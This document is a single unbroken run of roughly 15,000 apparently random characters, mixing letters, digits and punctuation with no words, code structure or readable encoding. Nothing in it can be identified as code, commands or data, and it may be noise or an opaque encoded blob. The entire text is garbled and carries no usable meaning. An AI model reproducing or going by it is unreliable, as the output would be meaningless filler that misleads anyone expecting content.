-De(A6E~DEyDw|&BV4|_uu76&S|%eTd]spuEd~9xixu_rTwpdx|qD|]{U2&7I49thdW0oRxezIr9fuuEUpEy~huFn0rwWr)uASW_VsIT7h&W:wyx@sr7RBE+u6-RrCE+h|rhW}rx1ExzNr)zehuXA^B9TpuXhkrr~Tr~(Ty~e4WzyRY5kS-4w|rW^puD^~)^Au(FJS+rK-+^CC]xKirIS+]I4Opr})pi~6ppE6rz}d]R%s]|+DpTAEx@whr/R%IOE7VxUxF&w0IA|@0s+K0w&)OhI|Is9Vrp;YQWY7pBV|ASI{;Ch_B]Cz(pX2n+r4-pw|(^IsE}L/}r~;iA~5(qVUF]hyiC:e+}6|EI~4O-fsA^YI(D]IzW:]J9f-RDk;hE_E-r+~]}qY~}~-zOY|{pB@xWA4JId7AE|&pqIUL9J}fUY{SsIC{&ryWoi|oE_E~|p%{]ASfp;A}D62-IkW^nhr-s~rLiSs6o;UWk|+Ow4Nq6s+Ir6/0uqdSs_J+T4tWV2+pTKDFDsV(w0(ICeNARTCy}wAn]4CNxDXyp4p+rnwIuT{6SfwrhkU_T-dF-2)S^2dyrh^{rw+Y@0SIr7{K-N{+dWrqBy6yS+LuEr|onBh}Xqru%Ere}r]wxI~u:ur55+r7:;No6:(KpyW^^yr9Ike@NIr~+y({;EwrNIf70xy~~r_W%(TiBN4]~f9w+Yrw9:~w;_Iw^pIweADBK-|xkA9u(kuU4E^e)iIW0Oe+_~4+_~TIFAD{6kud/Nh|Tiu)_x~Q9rtU}InSBh^d/(E5wW9&RIrWB]-6yWrxd]0yrEE&5FBu|WWY2JBu:uq7kL]~}qSdxydYJ-+AdJ2|&BWAJ]B;wO/~uiEw2E9-5iCp5dCV_B97rY)pNWu6@OxdiIt2%A+)ELo(%FDhRSE;BhOUwOKSk~Opx:ENUuKB0fs/oziutI}r+oxfNz4;22:xNkpfyCD;UEU^||zrE(|9y]pt5+sdUX)ksyxd&dpd1u&+:o}9~sTE(CS9|SB)(RVyf]S&()xrY)u9;Di7Y2~&tX5e;XsE{|0+y+1|NC9&_kh9YRq2EiRIp6C2rD^u(4WBr&|2fNJW%%EWCh|Ez@62_zkyTA4uuA4r+L|xu2wruF4uuXixYf1uu&Drw4IrEpTxrs6u&(Ty4y|2eE6Exx4wX^A-(RT+unirp:1:EV9(r~zSiARNXAWp7xApp7W2i@6(i:@-_/J5RTBr&x~A;si~x9OSx%Ckh&WSx}rxkt&(T0]L@Yp+&9ReO1dw4hqtQN6S/DBoC@7JD|LpDRxYOA0;4hSDIuDyW|+LA~%UAIoDp]S;|6N;s62SrICSK]sJkUhT9p;SqhoLo6zzKYxrryQ;kq)kIit(DuA:@h&YIxtE]pN{)rCOI-0TIu7Vkd7]AqB;CJ~f1AhJzVt]A2@F&U@Q9IDLs~wDU~/D+k+FT6%qpqK:}6IB9p60JVF+CqS;Dr0:SpASC0AExK^h^^U6)kAV~9]~0K_++SBrC9+uu9RDiKU:RNWouzD_&}}OqRfWptrhpIyB^Tn@679~hezA}s^f0KKnAw4BSsFN&D:puwkpr4O0prUOrdQYxxi(wWnWK1iK2R:rp_/Kt6pWtD7WoDY-pe{+nWuK{LwT7OwRuLE]uWk4RLW]J;7TdSr+TWEFwO+LuqT@qEkkE(E{UE~]p;%e6rrK+E2xFf~t:f7/+x6/FSIQk;x|UuDi%d_/0F|uFyi-NxCyWUBV5~DWCL}ICAR96:xediCt:-BxznB{t]A{4E7(/(sY1ysO)yoX;-yqF]0Y^Ew6CrrwBNJ&rBELi-;Y%AzdhSw~iOo0Rykex_9;AOkdnf^B/~+qKB]&f:&|BV0YOxk--hJU;(;+h^VfhI9eK2r2^wrwBNUdp:S0iyKi%h+;hJV)I~:UCdSUQWEC@ExNVOwihpr9pz^;B6@V7AB2]zqhoV0Fux54CEo]QD0D5N9/(9rE|7pk+@n6NA&^AXC)dtdtopn94p6+%n4wzrpTW7y]|hAW&6u&:yKtnL1^X+w]_:||DYr9|Sr+|9RE0%Td0{IEuuwwKFtuYs^Tr@6uEwCx5OO)k}4rW:i2+Vh5Q^SrY4-rw{rrww|Xtf(Tw@6ru^~_x|irNsRrwSrXQrduzr|ur:~wtzhuWVRr]eurn/Uun4Jr%E1tKJ&u1nVu%ou6hpk9xe~yr}DppLtX%@+(pJ:4^9p9n))^6)@-Y:EtYuRpR~@yxy4-DeU-e&|~AQ~+~oKp~}UOhfU+RrOA2~w0I9N^;Du:s}rDuA_D|AUukhh6^OEVW+hAy]4V2)^OV-kR/TQ~rNC^kAp:|6(pr@yV9UCzni]%9^}]y~i6kfK_dBJekIBoLV(UrrVDFzd}frhErV}qdI6(D]-uD@;~qf)K0ST|AA/F-k5]Iz+h}~xsEp;(DpwO^|NIQun~OpoeIU5VIS{s9Y]WkF{Tw0NX)unOC1^Bs:zY@p~ID2hEhK:F4VhVS1)OEEf(~/FLE@L6L2BWw]1XoS7{9htWT0;Su42q~d5@xKXYRnyS|7QFLX4Di/iAiIJ-k1dFpIeE1CD0UT}4k4:Lrps~D4tyC9rE&zXARE/~uYU:Di{w(Dop)Rx-DuFyDD+y5T:SpDwLDRdODD)SIrNoI|~s:R(O~/hY(/6ioX%0EWkkVUyI^WrNtW2wAfR%5Liue2(u6Xy{{DXxi-0KI}kUJyId)rS9/6Q+^_rz)JEw7+]9wJV]dFk]r2r%YDs&XWBW2E+(t5~-}KIXnIESsNBu@w|hKykUiS1ip-]:XBzT/u+Yz-xhS~&y@h+VBIuqi-e2rfyX{Yp7tA:f9i]94{-X9Iu)kIu&V19SFuqV2U+)RLkB/-9S|WzuA{E6:;&2z&krwDrw;]SAE+o;@n^dw-E]XEy&A/kA7J1SfWWYWAoDYus-7A@i;QKB}Bo]BDyIqxUI&zR/O]JX{r-J@OI4AII}Qf:51BD7uoT0Li);Etz^oFI@oA|F5(%0xre%0W7/fF@6fKr|7uw~S%4^_no&fpRWEKS_XVzrY0A]p^pu;J~uUn7ue~|CuuxuEVhutkFuO%{T1IoK;h6uE~4sJVyKEChxtwyXw{wwQJdrkW6xzwirzk4r]O|w;WTwYY:@]2h5FQ52NA_4~+i6eF+It:twuV6r7/WKR9Asf0ysLEysRw^sDREw7/:2rCd]B0Tptz4u~f:4VhI0ChSD+~CuD|oLY2;6ToE]AQDEi6oAiJn~@0Crs610E4r0o9pFyrD^odiuAsAx6F%AJy21U}0AywuYo5iUkr;|syWA7o;dO:hL0uW{DYN(DxXtpx7;z}urq|O{SS_J}Dqu96Ct;QCiE]w{/}BN_]2]n]BfIkORXtWO%;u0ILf1shqS-(JsICuBfA2]U]x2]pkSA6sSI(E&er0:x}(h-YqB4:hhuT)iL7YEC/-I]K6x4nU4;B-B~n:7K@5iRoAAn9Drxx]&+9}-R1IoI+_7h0eIWC^U61npi|sDJ2KWXUV-552rq9A{{qtWrSzVuwEorCOID&{EhsOD%:eC7i4wy:Aw%:u5piyor:-7NsO0_hUoD|tDrhtDpw7{rr/SIks)QC1LI4ULDrdDp|f(5R]{Ks]eLDNW~eh^u9ryNK@h5nW(_soY;4kOeJyD9;:2X21xe__s72;su+;D7_O4syyf_T72K%J;9R0Sr|LWpX{p+y9Dxoz}p77zr|x;x)x}E4rupTrtQNh_ENA~;|rQCeLULIBI)kRQw%:2&AVAp(wWN{WJK|u/J4hU~)6T2EkV]AoY{yefhLrU69TfR-EDL)Q|ynWxWwRrprp~WFwrVOIk+6IoLkuuhID)rzNrW~CwpUsx29k^LBwxpO(^|O4T0ywE6pL+zJy-EOIYqTQhRF||dIrphIoww-^~U@z6h@20z+|@SxC~ATEJyzuIhI]|xDDLeW}:oUiEf_}EwtLK|y|Ax7E^7rstW_DE]^B(4+_D4ykT-V9)ti;1fLz{UAXfihh}5F0nEdNE2+yIVW+AXO7/U_sK}SL+-(zI]9-r@(C/XyE6yxL^E0/EUCW6oL&49u54VKTx~BCDY}S0uN(-_SwrpyE}uk+W9wSTioiWEiio9V2~O:kuupsO0kqJL9Tn(i9x0~2h1Yps;6i{Y|7o-;+x_2thuW|)LL&A]2V]NJ2oOzEESC1-9~uRBWd]@5hC6fp7J^k~uCz{opkIq@Ex]WsrrpLE(+pusDWD2py7C+wrxiyBC~(TzykI]@W@+k-N-CDEB)-6Kzxw2i~I|;+E(A+yDyBEnr^N22CO:~E7u@K{SUWTS9krEp7OO-IY9R}pD-ECp|~Tr22:OdYYY_z~~0O~J+RTS:6OT|tt:~hOz6Sz+959Ohw0TEyheYzDKdE(/D1~~xpzw_]9rUIY(^6W;WNz6uxId5S+xwCC2+N;2y-Lqyo4wpEJ0BNr6y]~~sLorTV96x+0OwUrdL;2;OFziNEosBiJqSI]|d6|;eh+]EKu;:B0Oi96_z9;|O|OrnSEo2D]+|@rTt;pOi6}FNr4Sr:+:V;h66OAx@TIpzF~5_O:22)xr6LYWoQSod4KFJ@r6t9xS6_LF{t6dn^}@p]L^(w@%OLX}f:uQ4u4_@59ikkL%z0D]2T1wC;LIyNLyQrksOT0py{+:KXBktoLz4tV:E0@Vi~YDR]0XCAT;2i-V{oRo^woDu+tXW^u;I@E0{WWK5u5@-p7-rC6k]7@EYx)(X%;VYx-IC-Ouw0|4kwXF/hoi@_xyXz15DRXXR}^]r0_0xx50E+4Syrt;&;Dd::n1CO0xzYYkLWr~~uII}oOod&wN|wo+-BB_9quStS]OByI)pInRyAwdz|2:R:w9et9W~0D-Sh{Vw6(ixIfdwzL+__+(BJn:yRyr^x^O^d::tDLQhup-_5SC]JY6:kNA@~xFdV&]S2}EwBUk^zWhK~+Ny%uDECAW4+|f~}@;6_Qi7posS2BfB^]zq&o|p7iroIown9A0N}~dLN}~h{d]UhpIQwrQYy2tU~IE/CRiz(%%2uprxxpq1nny40dd25pxsWw4X_~dp::/de:r}J:~|rudqs/UAOx9W_@D6ArLJTtuY(:x1VVJhdTSzF(p)Sz-r||]QVSuC]{d-fVIypxWCDkxAoO|wF%(RsrUW-4rYFydr4^k~f;Ix_5iB}h/hBew09LN)tRoV0(I-IT4WyWD~S;(~5rrRCSpwL&Br/+-yxwET42;(Y~|LFo{nLidErB_Cpk9qTuxq7po~C9BWee52r];ywhr4DOpV%z+JQXYdLyOs6tV26wtp0IIr_px~xk~Ey+I(-C)~p:+xAE{{(xkVR5O0ESpuCnWw{^BJz(oIJJT]r)@Lh^N5N+rI)0J5(dTdhkeR+iSWJExieodE6OXuki7hIe7tIC(qxiBJi:hu2zFiNU/nF1xqNV(5{o2Y]~C5Wuy~Q}x^u-OJhkKEyYxW]ySD@pxUC:S0e00W(-CzS9||hE2R)Th4-roT]w:;-nk{zI-:K|2-EW]hwd0W~4N_]sW-px;usixf2JSn%4IoSn@4u;{A9XW7zyJ/&0IxSQNk]|fh5rIdX+wDy{U+s%|WpUEuWWV:EekI/]}E9J+w:]w;Ek5CzB:owI;%p](T2KSoOwuOyAdr2IzDWEi}Syix@n:EB_}t+e&Yw6DkVo+iTrLVN7yr6-DORxN7tTi{zDEJ)kxyytS~SyE_wW](AyKoBX/E4UwFUxhI&^hOyU4rIph5VWd)W@_xkxxW@I9;NOIro&@e/r&Y%D6ILL-hE6;oEs|O-TqAsR;6S(|peEErIXC^y(-{Iw95drhD}(ruy^6EW;-WxTKRrFeSFt@66;n6@};z0u9Fwx7D6+NpEQSJuJW@irEeqdp4qWd}I)@x~)@EWxzd-0^WEhwQ2K^SKx(^QQOD(%UhIoWr9J~0Urt6_UY}DVe9YBQdrqSQJ~+(5+DTO6(ErX_(IBJEwX(1||qBz60Wk9VEWUTE_WN;WI0u5(Urpwr]Ux9q:w@Q^4w(h4irQ:0W-rNKk(VJx+|W)Iu}7JI)o9+df9QwrrS4WXJeTWnR}d~fxxNt6dFTFWE04dpWuVy{r}B]Nw}hSB2k6xEw]W&R//)zx+(fohEN&E};o;-+N{wSrW_0XD1xCq4wnOIJ1kr0qWpzkBth}5yNx:q}7dr~U:AI_2r4itV~DIq:Bn(x06;N(9JsT-w1)t:;fO]@OEWR6QdxB5s2JyAILCrI7{nqXfuI}&uhdpY2hANxo0wVUD6y;XSWE-^R2kkppFyfLBS|7WiAS+7^rxB/CLw22AdDo%{r]XDkxzRR9L]-2Dkn-JJDk6DyIAThEYROnCxQ/-rL/iYr&ydX-Kt|XdeyJr}tepVOxCz;}J&oXW@E)OzD(6SE@JRq:T0fU5qID-+q^-^(TIr)Cx1YI2Uoy5XB9+i|~x)_+;%iN{5tzB;EOio9WS/Ky2U|fT@:Bi-+wuX}Q@|J6t@q~xO2wYht~hOp5+IRX%IuWuFDEhx_2EK&d26~O0I(BwEVf9]+zwp~y{Jx;h(rprEI(7w44r)(rDi^WpEk]ferI7kwpp(zW9fL-pO~nJ(Wwu^~wsw:i%tDQOiU^s-E@rD]-Ye-;d)CwDpq/B7iEohI0L;hr&14(IK;_wC-_L:6Neu]qnSyxK2eASzQ/BVCi]T}2kD^V(u6dO|FezAUT]QCIenh45yCe)SK:ALWiKu]1Oo@woQUFn/EFpr7F:W2@5@4-2R:Dyo{O;{B4FFf)k1S]0huEYtIUyOyEBk/ww&7VK6r;W4uL{zWnpu%_)7XQhA~pdorEes^rz^C]@9%yW~4pd%%ONJr(kwVpe]_YuK1IO)AF_V(-+ekrEL9tFz}@5uQ5%B1d9V-h:_0&){UXXNdKr5(%VtW}O}hxR|ftkSnsBkKK6ex}_0@pxp^;_o~t9&udWksrL^uUT{-9tYti1sUV4r7/0ADBD|B~~/z6^%QRJrkz;Ww~usDJxoBdxB:ihRxi]B6~_r+02De-5xFOpnpO6wS:LuF|tWpKpsou9zW)_W^OprDQhDVDpuENr+}d_n~-6X^5pExCzK-CrKU+;w0UIDE)DXpUxA2r6n9rIu%Ytnu)x2wIuro9hwO5;upByDTh]oRp6EwxIBxzLwf4/ziE6(y|6dAkpJ}6Vwr6BKOt;C:-zKz-Y6x4L~i0^WyLY6y_^w]}0:6/6D6/WCwr0dx/6|wuOirt^4CEd-RpzpRfixzd^1QS%WKDy~FOxdrzTD:D_W}:T5Qu{6QwV6C-kIVVWruop|4pp1IsIor5ir~~oUhypoIWT4~Wo)|qi~Ch{p4:LW4^kpDfy4~|zir@@-uT%o~F(-~RdtRL^6RI)IrF:ti}o-oCBDOK;UqFypDfyiDW:hkO_hE;Ot~:J)-YSB79%D4N6:kL_6VFD:/2x~XESU56kxD+Y+rEWdenS+xRd6~1Vw/@x+9]:Ue}LuEppR0^(nE^LTQ}k-Ix--L20/@(6ASWty%JAsx|qQxF-IrwpR^I~)hw6VJwr/pS9;Kk7+:Ek:5unU;Dkw(uAo_rAz;A~pkDpe^rw9Bt6~2rE1%06NWEShArhy2Ww]TtkoSr|d9W^nd(pk;Dkr0R%JS(e)Er2|/WI-L+Ar6]0u;426^WW)qw7TEIizkBWIkw^I:r|]y19iS4rwLk)Xkq~A^Wq_6I;]p-D5^zruOC5_^nJFxDFSzdu4wu(Frz0E^pFDCxJ@EAYBO;JsOAYdWp]@:yR+^rDo69B/yV]zz^5/k6ir;-FE^y}/;zw~Wr-Wrw~WqEidKyik%0sh:yEREryB6{f0_9TQk:X~r-krzLoBCEK7X{CEoBC6|orEotr]u)r]VrXLLJOrTdFrT1pr2prUYiw6WdWN{u_]uhO6k6Ot@wrFExwECoS%TW4%nR4wi1E;~&N@^OwI4nw:06wNyu^F46C4/TO0z||h4wp)|K+S11XEz+L~SzC9Ldx9f@|9FD~9_B~9:{]9Tu2/6x9i&+J_%+pT)nE//UeWq1SE]WTuxDuuIQ_E7UJxwJhux0_WBTTup-Ixh/yA+Jpuk0r7~Tpw4xD2rnu+oL;xOL;+u&xw+pTu]RDorpqE+ruo|+L|tr+uE)Df@r]zrAyuR(:rQFpEBnz+d%TRr6hfu|yW5z+nA4xwE:IBDCxE2uIYpJ6xwCroE4/CEo0p;Wy|JoV|6L|uA(ir9{^O6^:Ox5V|;Xk{xLO-It;]Wk;0V6_CwKz:6D(xz5zD_4(4CwLFrK7dOe(OL}xCd:0prpkpD4TCp6or6XxT57_w]EAIDQJ:kEzO}]]-z}_i@uEurtKrky_yfiyrNtSor(DIIsBDIQx(~yVo-^{--:dWRVNIe~(BIN%Or]prr@;O~R(o~XxW1tiD-RxS~~s04JKy4/TpR6](}Fox6LLDINzrkWICVzL|~49(4TR1V@YFUN(OQud:tYoyA]4z@wx|/EV|RTR4-7zyB)OpU)KJC0|JRs7(41twRofox5T0Bq6u+7@(Rirr]2EdT^VI6zr/DE-(;Asr^Er/WLh)Sr^)OrwDyuA|ExYIkRi)Lu+uTW9]:okoSrrQdrV92Uyqe+xt}IzVV&xerWE{WSppku6w0E:-dB+5S^fA:o|5tW+oxY74^2r]Oo2TV~6t1IN(^unkrWU(wUteiohYErUTpSUYNWEIhx);:Eeu:wC&zB|xrBk-uwxoOLqI%uh)@r5F/|1hrSpXQIkwr625SR)T9-I9krIh6-/0_+W}yWuspWF5oTkoytL}_zO1_zOSzOD{qW}^yO:{w-NSiu75:;]zxk]]wkseOy&&_hdYDXI]N;kuOeN~pET)Y;5rwe~6yEu/JiW%qInyOE|4Yp;yx{s]TE9ie%ku04^{}|k;OtWx;uuxQxu;9CprTopxkRsE@U}x}uurkD^9yOh9f+CNsqC9OnS6xzWe_1wt+U^ky1h9CKrwBOp9tXp)7)pudTsx]orYKs&YL^4Y1kNNCnS-u4kS5tAF554@&6u;|&+V-75ezY]~X5^qNT|Eht9x;|4e(XX|W7E_X4kq:nti5+5_0Ipw15Se{kSxOuu/Ruop|BVxwK;n;orEL)SwRd]nzuDB&x]DCnr@{J5Jz:rDSxV|+Jr@RWr-SNrx14JW)W+7f4wDR|6ruW]+p2xuSzJhherreVrp/BkwW:6WEn]x1BI^K+p|66qEn5pp7epoRJ6xuJpI/Lrx]4/urAn}r5COEusoOd&nDUDRA%nYW_1f;:B4r6D-L:Kt646-RxW-ux{-uwI}SCO-oC6O1eyD61yoqTExSoXdyT(hL4YJAs65]@(UC9^tWV{pwy@r4yABdLIQ&4Qi+91WhEuR6{xxkwz+^WI4IQR6NurRwzRrKLp|~|You;xorJ6-7-yp]~NDuW%r]&2zCqVN-6Tzw^Vr1uEW-^{I~~y4~;eW~UT{DWD1~(Rq|1d]6s|DOE6iWrSOrRKorJ%-|TsNs_tW+:q^IKzWrAYI]5+{n:7%UJ2D}Ofu5Y@{&TR0o%{f&s9SUN(-@{i-]5xwswVFAsC040|J}}XUe1zCn-xV9t@/}yY/hk-qzWzrtOz26xp1{@9:@uqu@OhJ;]E/TxuUon1krWEEN6hp@(p4kxupV]pJ4+Ww%DqWwO2ECpu:pr]-iVuKII:IixqIdwO]yWEECp~-rW:IR:C:0rd-EWdwC6upV]}wSDwd]:2|@W:I4IE|zrzVurE4^L^spek1XVrx4OE|tY-{Or9kYWBEpr-:]Ohd6kp_)J7((AtVoO]RF+Y5;Ad0uhFuoE]uOE-@tp_TkW_Ch9&npk_DVR((E5_E^-UokVw%]JXo~uY}6VrVrr+:rO+FzB4KLEt7r;^xrUR5T{4|LNRuVp}0LoexV-n:d@LKp]E)pNC6;pKCWx_7^rf0eQpkp5hE4SpNeXzk0JkfAE|60WN9-|h6u5punrW02nr]91pu01XQuOrBof~YYBCt;UKtYOCFe1ixs:rwYWkYKBU^JQ1YKsn^dVn_:ynuiz|kwWn{k:td5-:)9~W7|qJ9kfw_yo|2@VE~LxF&(2x7F@4&YN~_(5A__p1_KpS249C_nx]KptdrJ1pX/{)-E%hx6wKr0epr9I]+TIuOu_zO+:9:K_r](t9WSwrrp+dYdrdk+R_Dn}_^D4qrtCKRr-6W:Opw9U9k6r{OY%}xOupDo0rD5qKrWiLwD-(D2^;Dn0_w^r(Oe@rWBnpD_1Ai-kh]JCoe|O:wTT(:n^IWA5(^-4/Drdx^_-S^Lx&UDh@Xr:_%OLuB6SOO;__JV4A^O09OI/E2W@}uis^Ky:z@0}ni^4~0e7r1+khR(DE-T{Y_(1Qfpz{-upk_%oy^DB_-}x}xLQTd}Fuo4WdE}zFIJW_W4JsxNr_r0Izu4_{OwY0IuhEp7tz6kfkFRI14/;yrsU5|-n6;VVyD1UqA1f/o+UQ%4h{Q-sCDDhT1~6&u:K9Id%+-uk_Ot^7@1^qV~x6_BiEeI^E2IKWXf6X;|t+rxLry4|IAErIR9RuWs@/A~4~VV+W;wiT:Rs{~SCB(Uo2DrCz5}s9&BCr4I9-YfX5wor5~R1K-t/}fiSEV:r9%p2--+0S//OrA^1q0Lry^;q~+pkp/@w76KSuW94p/n@fEC6pu1K-pxre)xw6+A16|D]}A%K6r1Ow}:2kVKT-yuKppT9h}T2p:Tr;C616%&99:Vt6BR1x+416|s1h-)4h-{r;YOxf+w5h:{ry2ySk1C&+%1LzO^xf{6reIywO{TwS6{^2r75^@Y^6t~4OXAJ~CWBu{:wo5^Bx0q:ITJTN5VrI7p9LR|UCTp+_C1ELkOp_oeJ(rXSDCWJX@-VL^OOWAWE&+pr+/]DRTDW+5;Nd_QeIuR9I/:BoWRYUWQ]wyt_L4Sk9n:Rq5WyQBE{BVpxB(ASAYF2|B/(&p~E1;u(+9Ls@|E{;UX{su4uN6Vrp62hrU-zWY9%|;FKdkyVVV6Ir9~-uwtCu_ONfE]tS~]IE~&rhx&o/~AuEQo(7E)Or7+LF%AktIwTC@F^sh}4w7(_A&e0kXFyAe_fnX7}k2FEQiL~e95u6ih-^NYoX//nUJD]KOr9K]e5rTf{fkw+0AU}{Af_//O0ru;RpI%q7OOEuWWw0y|+DWykw7Bou:1zIIhD67ir6+rhLo(WouI2^VA6qO0YkDEr-2r6So{Wuk7XS-IC6WyEo]VNk2wpIkrVk;Es6F+h|+0%Y96s%syqDDyE{T+xSUk6C-uB)r})k/92iTE]SW99^Kd;Borx(zI2@p7^~--z4xI1/B)uUhBEAW;}ER+L)C{Bp]J~oBi+k)uw7eq)K|hhyYyz{xY@VFU_pkekTDO;9yV-{)t96(%s;6~6q_);EBit;7(-LI(z]uXkIxeNiIOiE(oNU4xe6p]({E&+R6Tu4V{IDsdEshRo(A0z1f5QtFoX96DDUXL1+_xoQ}DEi+rKWEEkx5Oik9{tr/Rhe2OYOwQodNNx6u~@{KQ5Cd0f6~WLkwfn/dkCDIRie/44rWxryk:xww^}qEwk)W%p-B(UC{4hIu^ieidruri)IBOIpfx|h-~zopxp;t6iV6rLrr+TWoOOr:;u6Nnh0I{LYEeuxwxA0nUhC(Rey}fDdRErrrIUE/RU+n+uWx6qSV^(F]{QR{Auxw40L0w;uqU~y-riAAsUJnIIL&;qr;/|EWo{{1UDJCDh5F5^UwAA-0]-ANQ&+0B(ppruE26x(FYY7YYKJnKrpnNEkOEr((qdpp@OTK+{}O9AV9OIzz:6SxYiuz+;9f;OJVO(r%:66URsT:+nOdI:xO0wSWi^qqI1zzd6-}C:55VSJi6:J_wzdpxdWp:rOOVSuDT__qrz:zn;y1JS9:d7%KiODxA~B)dS+59B|yk1]0VNLVfJq}TwSS^X]W]){-pBtU-I+UJCFI6-Xxo{QNS]q1-Ri^)nRp&d;XK;{+qJ2O0Dpp|rq|WuExAoWp}FJD/QSNDpqYQsVC2iQRiAx&+B]hnFS9Yy)s]T{qI4ffutWUU}{}}}2hrUkq]xx7|z&ptwyVpCw9|RkTzfffXN}Jo&y%e@p&pe/D-rYwr}OOrBixi-o2R9O_w_)pX(iqFS+S+CICW6oC+p666:@K;tU&KiFQFJ759wyW4+6DEF4X{&w^Q}0T&&)y+I{FodI~InJ+rU+zp2u52iAdY&6&)n5R+AApS^qqA&ioDrQdd)++JF2|6feTCU-Wt:((F5BSt&B9S+F552V(Ep||~46___R4Tn1Jn9Y7q)_Xz7q%_@s@D1{1tL9&/X5x~xXe;K%ssn{{tos9%20TwN+77xX_T1Q{tC/f{/QQ{t/t51sRr{7Xd7en%1J%y)tC:s@RB%/7Y49y6^JKF&VK~-wTWukq}KBW]fYTS&rfwE^y-yURVWzpnR~@kLT-xtyyJ)hk{By-Ri(T-RR~+yU}%~tyRz-rkoBJ+:]TVB-JAk-rnRwCt4J+hoO~y1k&Wy)4~w9Nohuo(dkSiyTnyV9w0FUx;9CL/CE5r~V--{iS(xYqXSLI6RDIW|^(n@h@(D1ie_e7/1|rxEoOOhE-]wA96N]WC6kyLdRhr7pBr@TOYhLtqJ)zBhuR4:iopFsX;ed5wENt9Txk1tpR|xSpRLf1Y-@yuIut/ok;yE~1JkN++4h+EV^YEDJ(JYE/nTAFpInt@]TrJf1EJ5VJwSsqB-Y7VwrKxTDe4JAoA:JrQ&LdSwtVf)Tq5CyJinsT(FY0q+@_I|^tW&Ji}oiSn6%~x-DSV2y&6:4^){LJC~XT(RJN2NV}ktt2NTih{tDppBL%;-pS;x]IU||x}UWJ4OfExUDT_Ffh9k&utAV^(7{iDIB+Nh5I_;Xqe@5yh;pCVJ-{RL~iSYIeLt~&EKO^1h00W;_rfSxf(Nw_q|B;&@4^@L0yo4FENkCtAX-0Nh49K(hr-D~S:+LTLpT2~9Nd]RB|o96SRsKEyE:w&tryF6]FIAz~pt4VrIuotrtFL@RCqIpu~VOIrz^+5V;)EX)@7/EB-0QTWzIzfN)sXw^k1_FpUk;]uTiWkSoWi]_;UY(2x(sV|qN5XATR{^(^Q:BLLQ+-xV6O{)OpSz2);UzA1/42:o{~ACxu5dD6]&B-I^)XyIVA2_kuAQh/%5-D4U@7-1F}]%]~11yeFd46}}LUtX&ey%dF2_6]YRJkdFU/N@JWs+6iu/^B5(+KEV(niIp_^i~|CuN6Wk]@Yqh+q;XY4sIpL)UU@qzWn5iuk(0%W4NfqU|p2hWprV]Jzh07_y)s9uyyR5||9rkEo{WY5x6Vn0tR&p42-@RozILO0/tCyuESp:wXF:UCBOeWnFsTId(x:+67)T42ntxo0w)Od{C5ut/~X:p-0zTW(zExOUkw&CrrR%--};&ipAOY+6J+txC95{r~1z]iuR+Orys_qrCNC^s)L4+0ius{}&rwBKLUUVSSqh2T)i_FUN):Jz1+h(^z4^p~np1wJL0A}(hiLruDyC5EKCRht}%Rz%4VJdVL{4qt&_UfA1%LJ61|;-R6Q2yUBo4^FYLnCd4%(}_|CyLYDt)@rtwuF{:147]NIp9VyEtpEU2;OAhuV9In^(J2B(BJiU]fL542~kd~R2^OYh+|}O@EK:0UxUDwF6D-up~kKpDVuwxs/ukh4~(:y-(_C9Rp2uC-xWxfC/^JzsdhpTsw:WWrpJkC}t~672NwCp7|UhN/R_k2f^RCSh5JJ:2y)]u~2rE7;]tNIS)RO4owNyE+(rwikx-u;x^-1CF:t-iSDhE90JsEO5DrpTLIU|;}iJFn@t)kS7TROB5:n+@fdBJtB1WB%Oix4C+_W+&K&+|z_&^+tr^hp_R9iDou~r^y7kzBRDWky%oRC7;{-n5sroYws2WIinTWNphw6Ae_(O17XzBSn4CtAQn4kk;{O/&7;yFC/2yA%1R2Iyhw6/2YfrQ|Xkt2@+ys-Vh)&qh@sSr^^ENBo0DDX;wifY06u/Aw2ow9ku+-R5|h42yhx-Q^KL]VQkA(BwBi4rexUI&NQQLhD|VWD9_fqY{_hkXRO)RsS{)J/{TyFU))56zL^y2YC_WR4J{FIe;ofot;-hu4^t%k%kV4dRqi^IektQ-u2~OpU@{2Ox%zt;yY}h6ERoDIi-I0-tV1@Wf_sx~6B0BOhxh@/d@|sk1d1|f]}-B~{NOwC9r%SpCCA&7UA0wF_ph+)DB7z}kk9W12sQSio:TqzA0Y9t)@}T;X^dnor%/%y;eIXxC)e4Ce4/K}K/%QUX7/Y+Xe/Xh1Q4KXQ/%QE{/%L/7&X@9&/1n]ow_h0WwpRSwE@%iL~DpER_B]h{C~At1O~o;0kps}VL2R~s(o&2Fo&SdTuo(dxwOIEii+^^kB-tXNI{NBrt&NArqprio0iy:0s-/(r9/U;u@y}I(q-EUN~I(TsrfiO-XKzBCfr]E1)B(SVU@%dBpoy~iidhO1L~r%+W}LBku92AEQ/E0B}I7ezrusx]5|}ykEoW}QCWyC%EW61r+6@rxA:rSSFI]zUrEW0W6zAW6-SN1W9+_Kn-xEurfsNB)yY-CQ^UCNKUCTk(o/+-qSo;W^uIn2r~;44(n~1-o^Jynw0N&Nt~/ri;rrxhsr_h/276+/QY+2+h/ruh%Os6+Jp6zT4VzO~6rKqYzQDf/O+k+KyY+w7IDN%hIruBU15+i{&Ef22Y]QsE0wdu7trNke&yf0pdxstku9Vp7Q2E7K;r0uYzuu2WfDLrt]TrzI1Id/{tr|69Ex1phkKAhr^/D-CeSy~K4f}tS&|SBYtI}Y;Dq~wCE|hzVYteR&}KsBLC^hE/o|pD-~AoDpA1DyFohy4]C9D0rr42pwBipuV)SrrYidV-BIODRxJz^rfK@xW_rwEW6xRurwNWur-6rW_WDN5N9Ysd-hRwD)JDO)s-4ik~p;E(xi-~-6xsnN{J9zX0@r-5o)o0|7Bd^iU{B6A7T+rOsxJ@C7&t&7{5u6S/n6Ar+6F)qU+:O6qeJ7qqU6/isyA_n6::W7KS-pzfW6ptoq7E2f1io&zI~9W_u9;B]yLe^fWr@f(Wrw}drq}e&t_RidBuwhA6s9iEWCy0Wp6rWw//A^9q;DRo70rx{oWyL0wxLrBK]hEh9+p]YErFXpEt}Wuspn|kp0BEtu9S{+92O]|WnLhLOrT]pyh_t}@C/K]/wNJ_)+h2F]EBEVANVDBIF:u5:DIy7-rW^0rre;B)dy~2dBAT(np6^hs:t(ruQrxI/Rr_CIrU1Dx+COTW2LJ0q(O(YBp~K;W{JB4fsID2EAs49}06]TEh7f-p%:AUwq6A&I2w|J0qUDSKtBTdC]u(Nn@zOduRYKUBeq}Tp6+)nARR6x&%D_9okdOOtxJ)/uR5pQn&|pUdDV+)tQdx5_w]V_&/nI2{u(RDEiOFTAKtkW&O;]Afz]qfer6UzF@f4r01/n9+;hzU;KCiIEAWkpES)Ao;EteN]{XBYWYpYhQSY~L:uw)rue]r&1|~IiruzDzETW6IuOCrN